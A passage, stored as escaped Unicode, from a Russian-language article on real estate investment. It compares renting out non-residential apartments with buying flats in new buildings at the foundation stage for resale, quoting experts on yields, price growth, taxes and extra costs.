\u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0443\u044e \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044e.\r\n\r\n\u0412\u044b\u0448\u0435 \u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438. \u0418\u0437-\u0437\u0430 \u0441\u0442\u0430\u0442\u0443\u0441\u0430 \u043d\u0435\u0436\u0438\u043b\u043e\u0439 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u0442\u0430\u0440\u0438\u0444\u044b \u043d\u0430 \u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430 15% \u0434\u043e\u0440\u043e\u0436\u0435, \u0447\u0435\u043c \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430\u0445.\r\n\r\n\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u043d\u0438\u0437\u043a\u043e\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e \u0436\u0438\u043b\u044c\u044f \u0438 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b. \u041d\u043e\u0440\u043c\u044b \u0436\u0438\u043b\u0438\u0449\u043d\u043e\u0433\u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u044e\u0442\u0441\u044f \u043d\u0430 \u0430\u043f\u0430\u0440\u0442-\u0437\u0434\u0430\u043d\u0438\u044f. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0434\u0435\u0448\u0451\u0432\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0432\u043f\u0440\u0430\u0432\u0435 \u043d\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0442\u044c \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u0430 \u043e\u0431\u044a\u0435\u043a\u0442\u0430\u043c\u0438 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u0442\u0435\u0440\u044f\u0442\u044c \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0442 \u043d\u0435 \u0432\u0441\u0435\u043c \u0430\u0440\u0435\u043d\u0434\u0430\u0442\u043e\u0440\u0430\u043c: \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0441\u0435\u043c\u044c\u0438 \u0441 \u0434\u0435\u0442\u044c\u043c\u0438, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043d\u0435 \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0442\u0430\u043a\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0438\u0437-\u0437\u0430 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u044f \u0434\u0435\u0442\u0441\u043a\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0438 \u0438 \u0441\u0430\u0434\u0430 \u043d\u0435\u043f\u043e\u0434\u0430\u043b\u0451\u043a\u0443.\r\n\r\n\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041f\u0438\u0441\u043a\u043e\u0440\u0441\u043a\u0438\u0439, \u044d\u043a\u0441\u043f\u0435\u0440\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438: \u00ab\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u043e\u0441\u0443\u0442\u043e\u0447\u043d\u043e\u0439 \u0430\u0440\u0435\u043d\u0434\u044b \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u043e\u0432 \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435 \u2014 3500 \u0440\u0443\u0431. \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b-\u0441\u0442\u0443\u0434\u0438\u0438 \u0432 \u0446\u0435\u043d\u0442\u0440\u0435 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c, \u0437\u0430 \u0432\u044b\u0447\u0435\u0442\u043e\u043c \u0440\u0430\u0441\u0445\u043e\u0434\u043e\u0432 \u043d\u0430 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0438 \u0432\u043e\u0437\u043d\u0430\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u044e\u0449\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, 70\u201380 \u0442\u044b\u0441. \u0440\u0443\u0431\u043b\u0435\u0439 \u0432 \u043c\u0435\u0441\u044f\u0446. \u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u201e\u0437\u0430\u043f\u043e\u043b\u043d\u044f\u0435\u043c\u043e\u0441\u0442\u044c\u201c \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u043e\u0432 \u0432 \u0441\u0435\u0432\u0435\u0440\u043d\u043e\u0439 \u0441\u0442\u043e\u043b\u0438\u0446\u0435 \u0432 \u0441\u0435\u0437\u043e\u043d \u043f\u0440\u0438\u0431\u043b\u0438\u0436\u0430\u0435\u0442\u0441\u044f \u043a 100%\u00bb.\r\n\r\n\u041f\u0440\u0438 \u0432\u044b\u0431\u043e\u0440\u0435 \u0442\u0430\u043a\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043c\u043e\u0436\u043d\u043e \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u043d\u0430 5\u20137% \u00ab\u0447\u0438\u0441\u0442\u044b\u043c\u0438\u00bb \u0433\u043e\u0434\u043e\u0432\u043e\u0433\u043e \u0434\u043e\u0445\u043e\u0434\u0430. \u0410\u0440\u0435\u043d\u0434\u0430 \u0432\u044b\u0433\u043e\u0434\u043d\u0435\u0435, \u0447\u0435\u043c \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u0439 \u0434\u0435\u043f\u043e\u0437\u0438\u0442, \u043f\u0440\u0438 \u0443\u0441\u043b\u043e\u0432\u0438\u0438, \u0447\u0442\u043e \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0441\u0434\u0430\u0451\u0442\u0441\u044f \u0434\u043e\u0431\u0440\u043e\u0441\u043e\u0432\u0435\u0441\u0442\u043d\u044b\u043c \u0436\u0438\u043b\u044c\u0446\u0430\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u044f\u0442 \u0443\u0449\u0435\u0440\u0431\u0430 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0443. \u0412\u044b\u0431\u0438\u0440\u0430\u044f \u043c\u0435\u0436\u0434\u0443 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043e\u0439 \u0438 \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u0430\u043c\u0438, \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0432\u044b\u0433\u043e\u0434\u043d\u0435\u0435 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u044c \u0438 \u0441\u0434\u0430\u0432\u0430\u0442\u044c \u0430\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b.\r\n\r\n\u0421\u0445\u0435\u043c\u0430 2. \u041f\u043e\u043a\u0443\u043f\u0430\u0435\u043c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u043d\u0430 \u043d\u0430\u0447\u0430\u043b\u044c\u043d\u043e\u043c \u044d\u0442\u0430\u043f\u0435 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430, \u0436\u0434\u0451\u043c, \u043f\u043e\u043a\u0430 \u0434\u043e\u043c \u043f\u043e\u0441\u0442\u0440\u043e\u044f\u0442, \u0438 \u043f\u0440\u043e\u0434\u0430\u0451\u043c \u0434\u043e\u0440\u043e\u0436\u0435\r\n\r\n\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u0430 \u0434\u043b\u0438\u0442\u0441\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u0442. \u041d\u0430 \u0440\u0430\u0437\u043d\u044b\u0445 \u044d\u0442\u0430\u043f\u0430\u0445 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0436\u0438\u043b\u044c\u0451 \u0441\u0442\u043e\u0438\u0442 \u043f\u043e-\u0440\u0430\u0437\u043d\u043e\u043c\u0443. \u0414\u0435\u0448\u0435\u0432\u043b\u0435 \u0432\u0441\u0435\u0433\u043e \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u044c \u043d\u0430 \u043d\u0443\u043b\u0435\u0432\u043e\u043c \u044d\u0442\u0430\u043f\u0435, \u0442\u0430\u043a \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u043c\u043e\u043c \u043a\u043e\u0442\u043b\u043e\u0432\u0430\u043d\u0435, \u0441\u0440\u0430\u0437\u0443 \u043f\u043e\u0441\u043b\u0435 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u0440\u0442\u0430 \u043f\u0440\u043e\u0434\u0430\u0436. \u041f\u043e \u043c\u0435\u0440\u0435 \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u0438 \u043e\u0431\u044a\u0435\u043a\u0442\u0430 \u0446\u0435\u043d\u0430 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430\u0435\u0442, \u0430 \u0440\u0438\u0441\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0430 \u0441\u0435\u0431\u044f \u0431\u0435\u0440\u0451\u0442 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u0441\u0442\u0440\u043e\u044f\u0449\u0435\u043c\u0441\u044f \u0434\u043e\u043c\u0435, \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u0443\u043c\u0435\u043d\u044c\u0448\u0430\u0435\u0442\u0441\u044f.\r\n\r\n\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041f\u0438\u0441\u043a\u043e\u0440\u0441\u043a\u0438\u0439, \u044d\u043a\u0441\u043f\u0435\u0440\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438: \u00ab\u041f\u0440\u0438 \u0442\u0430\u043a\u043e\u0439 \u0441\u0445\u0435\u043c\u0435 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439, \u0435\u0441\u043b\u0438 \u0432\u0441\u0451 \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u043f\u0440\u0438\u0440\u043e\u0441\u0442 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c 10\u201315% \u0432 \u0433\u043e\u0434. \u041d\u043e \u0441\u043b\u0443\u0447\u0430\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u0438\u043d\u0432\u0435\u0441\u0442\u043e\u0440 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442 \u0438 \u0434\u043e 50%. \u0423 \u043c\u0435\u043d\u044f \u0431\u044b\u043b \u043a\u043b\u0438\u0435\u043d\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u0438\u043e\u0431\u0440\u0451\u043b \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 40 \u043a\u0432. \u043c \u0432 \u0416\u041a \u201e\u041b\u0435\u0433\u0435\u043d\u0434\u0430 \u041a\u043e\u043c\u0435\u043d\u0434\u0430\u043d\u0442\u0441\u043a\u043e\u0433\u043e\u201c \u0437\u0430 4,5 \u043c\u043b\u043d. \u0440\u0443\u0431. \u2014 \u043d\u0430 \u0442\u043e\u0442 \u043c\u043e\u043c\u0435\u043d\u0442 \u044d\u0442\u043e \u0431\u044b\u043b\u043e \u043d\u0435\u0434\u0451\u0448\u0435\u0432\u043e, \u043e\u0434\u043d\u0430\u043a\u043e \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a \u0437\u0430\u043f\u0443\u0441\u0442\u0438\u043b \u0430\u043a\u0446\u0438\u044e \u201e\u041f\u0430\u0440\u043a\u0438\u043d\u0433 \u0432 \u043f\u043e\u0434\u0430\u0440\u043e\u043a \u043f\u0440\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b\u201c. \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0437\u0430 \u044d\u0442\u0443 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u2014 \u0430 \u0416\u041a \u043e\u043a\u0430\u0437\u0430\u043b\u0441\u044f \u043e\u0447\u0435\u043d\u044c \u0443\u0434\u0430\u0447\u043d\u044b\u043c \u2014 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0443 \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044e\u0442 6,5 \u043c\u043b\u043d \u043f\u043b\u044e\u0441 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u0430\u0440\u043a\u043e\u0432\u043e\u0447\u043d\u043e\u0433\u043e \u043c\u0435\u0441\u0442\u0430. \u0418\u0442\u043e\u0433\u043e: 7,3 \u043c\u043b\u043d \u0440\u0443\u0431\u043b\u0435\u0439 \u2014 \u044d\u0442\u043e \u0434\u0430\u0436\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 50% \u0433\u043e\u0434\u043e\u0432\u044b\u0445\u00bb.\r\n\r\n\u041f\u043b\u044e\u0441\u044b \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u0434\u043b\u044f \u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u0436\u0438\r\n\r\n\u0412\u044b\u0441\u043e\u043a\u0430\u044f \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0434\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u044c. \u0420\u0443\u0441\u043b\u0430\u043d \u0421\u043e\u0435\u0448\u0435\u0432, \u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 MegaAgent, \u044d\u043a\u0441\u043f\u0435\u0440\u0442 \u0440\u044b\u043d\u043a\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438: \u00ab\u0417\u0430 \u0432\u0440\u0435\u043c\u044f \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0446\u0435\u043d\u0430 \u043d\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u0441\u044f \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u043d\u0430 20\u201330% \u043e\u0442 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0431\u044a\u0435\u043a\u0442\u0430 \u043d\u0430 \u044d\u0442\u0430\u043f\u0435 \u043a\u043e\u0442\u043b\u043e\u0432\u0430\u043d\u0430. \u041c\u043d\u043e\u0433\u043e\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u043a\u043b\u0430\u0441\u0441\u0430 \u0416\u041a: \u201e\u044d\u043a\u043e\u043d\u043e\u043c\u201c \u043f\u0440\u0438\u0431\u0430\u0432\u0438\u0442 \u0432 \u0446\u0435\u043d\u0435 \u043e\u043a\u043e\u043b\u043e 15%, \u201e\u043a\u043e\u043c\u0444\u043e\u0440\u0442\u201c \u2014 15\u201320%, \u201e\u0431\u0438\u0437\u043d\u0435\u0441\u201c \u2014 20\u201340%\u00bb.\r\n\r\n\u0410 \u0435\u0449\u0451 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0430\u0442\u044c \u043f\u043e\u0441\u043b\u0435 \u0441\u0434\u0430\u0447\u0438 \u0434\u043e\u043c\u0430, \u0435\u0441\u043b\u0438 \u0440\u044f\u0434\u043e\u043c \u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0441\u0442\u0430\u043d\u0446\u0438\u044f \u043c\u0435\u0442\u0440\u043e: \u0442\u043e\u043b\u044c\u043a\u043e \u0437\u0430 2019 \u0433\u043e\u0434 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 \u043f\u043e\u044f\u0432\u0438\u043b\u043e\u0441\u044c 8 \u043d\u043e\u0432\u044b\u0445 \u0441\u0442\u0430\u043d\u0446\u0438\u0439, \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u0440\u044f\u0434\u043e\u043c \u0441 \u043d\u0438\u043c\u0438 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0430\u043b\u0430 \u043d\u0430 20% \u0438 \u0431\u043e\u043b\u044c\u0448\u0435.\r\n\r\n\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043a\u0443\u043f\u0438\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u043d\u0438\u0436\u0435 \u0440\u044b\u043d\u043e\u0447\u043d\u043e\u0439 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u0438. \u0420\u0443\u0441\u043b\u0430\u043d \u0421\u043e\u0435\u0448\u0435\u0432, \u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 MegaAgent, \u044d\u043a\u0441\u043f\u0435\u0440\u0442 \u0440\u044b\u043d\u043a\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438: \u00ab\u041e\u0431\u044b\u0447\u043d\u043e \u0432 \u043f\u0435\u0440\u0432\u044b\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u043d\u0435\u0439, \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 1\u20132 \u043d\u0435\u0434\u0435\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u0441\u0442\u0430\u0440\u0442\u0430 \u043f\u0440\u043e\u0434\u0430\u0436, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a \u0442\u0435\u0441\u0442\u0438\u0440\u0443\u0435\u0442 \u0446\u0435\u043d\u044b \u2014 \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442 \u0441\u0432\u043e\u0435\u0433\u043e \u0440\u043e\u0434\u0430 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u043e\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435. \u0412 \u044d\u0442\u043e\u0442 \u043c\u043e\u043c\u0435\u043d\u0442 \u0432\u0430\u043c \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044e\u0442 \u0441\u0430\u043c\u044b\u0435 \u043d\u0438\u0437\u043a\u0438\u0435 \u0446\u0435\u043d\u044b \u0432 \u0416\u041a \u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0438\u0437 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u00bb.\r\n\r\n\u041c\u0438\u043d\u0443\u0441\u044b \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u0434\u043b\u044f \u043f\u043e\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u043f\u0435\u0440\u0435\u043f\u0440\u043e\u0434\u0430\u0436\u0438\r\n\r\n\u041d\u0443\u0436\u043d\u043e \u0436\u0434\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u0442. \u0412 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u0448\u0438 \u043b\u0438\u0447\u043d\u044b\u0435 \u0436\u0438\u0437\u043d\u0435\u043d\u043d\u044b\u0435 \u043e\u0431\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u043c\u043e\u0433\u0443\u0442 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f.\r\n\r\n\u0414\u043e\u0445\u043e\u0434 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0441\u044f \u043d\u0430 \u0441\u0443\u043c\u043c\u0443 \u043d\u0430\u043b\u043e\u0433\u0430. \u0417\u0430\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043d\u0430\u043b\u043e\u0433\u0438 \u043d\u0443\u0436\u043d\u043e \u0438 \u043f\u0440\u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u0433\u043e\u0442\u043e\u0432\u043e\u0439 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b, \u0438 \u043f\u0440\u0438 \u043f\u0435\u0440\u0435\u0443\u0441\u0442\u0443\u043f\u043a\u0435 \u043f\u0440\u0430\u0432 \u043f\u043e \u0414\u0414\u0423. \u041d\u0430\u043b\u043e\u0433\u043e\u043c 13% \u043e\u0431\u043b\u0430\u0433\u0430\u0435\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043e\u0445\u043e\u0434, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u0441\u0434\u0435\u043b\u043a\u0438, \u0437\u0430 \u0432\u044b\u0447\u0435\u0442\u043e\u043c \u0440\u0430\u0441\u0445\u043e\u0434\u043e\u0432 \u043d\u0430 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0432 \u0441\u0442\u0440\u043e\u044f\u0449\u0435\u043c\u0441\u044f \u0434\u043e\u043c\u0435 \u0437\u0430 5 \u043c\u043b\u043d. \u0440\u0443\u0431\u043b\u0435\u0439, \u0430 \u043f\u0440\u043e\u0434\u0430\u0451\u0442\u0435 \u0437\u0430 5,5 \u043c\u043b\u043d \u0440\u0443\u0431\u043b\u0435\u0439, \u0442\u043e \u0434\u043e\u0445\u043e\u0434, \u043e\u0431\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0439 \u043d\u0430\u043b\u043e\u0433\u043e\u043c, \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442 500 000 \u0440\u0443\u0431\u043b\u0435\u0439. \u041c\u044b \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043f\u0438\u0441\u0430\u043b\u0438 \u043e \u043d\u0430\u043b\u043e\u0433\u0430\u0445 \u0441 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0438 \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u0438\u0445 \u043c\u043e\u0436\u043d\u043e \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c.\r\n\r\n\u0410 \u0435\u0449\u0451 \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a \u043c\u043e\u0436\u0435\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0438 \u043e\u0442\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u0438.\r\n\r\n\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b. \u041b\u044e\u0431\u0430\u044f \u043f\u043e\u043a\u0443\u043f\u043a\u0430 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442 \u0440\u0430\u0441\u0445\u043e\u0434\u044b \u043d\u0430 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043f\u043e\u0448\u043b\u0438\u043d\u044b, \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u0438 \u0431\u0430\u043d\u043a\u043e\u0432 \u0437\u0430 \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u0435 \u0434\u0435\u043d\u0435\u0436\u043d\u044b\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u0449\u0438\u043a\u0443, \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u043e\u0442\u0430\u0440\u0438\u0443\u0441\u0430, \u0438, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0443\u0441\u043b\u0443\u0433\u0438 \u0430\u0433\u0435\u043d\u0442\u0441\u0442\u0432\u0430 \u043f\u043e \u043f\u043e\u0434\u0431\u043e\u0440\u0443 \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u043e\r\n\r\n\u0420\u0438\u0441\u043a\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u0434\u043b\u044f 